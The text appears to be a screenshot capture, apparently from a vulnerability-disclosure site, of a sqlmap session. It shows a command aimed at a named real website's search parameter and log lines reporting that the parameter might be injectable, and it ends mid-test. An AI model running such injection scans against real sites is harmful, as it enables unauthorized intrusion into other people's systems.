 → ~ sqlmap -u "http://sy.uxin.com/game/gamesearch.act?keyWord=agdf&keyWordPinyin=agdf" --level 5
{1.0-dev-05b446b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:26:34
[17:26:36] [INFO] testing connection to the target URL
[17:26:37] [INFO] testing if the target URL is stable. This can take a couple of seconds
[17:26:38] [INFO] target URL is stable
[17:26:38] [INFO] testing if GET parameter 'keyWord' is dynamic
[17:26:38] [WARNING] GET parameter 'keyWord' does not appear dynamic
[17:26:38] [INFO] heuristic (basic) test shows that GET parameter 'keyWord' might be injectable (possible D
BMS: 'MySQL')
www.wooyun.org
[17:26:38] [INFO] testing for SQL injection on GET parameter 'keyWord'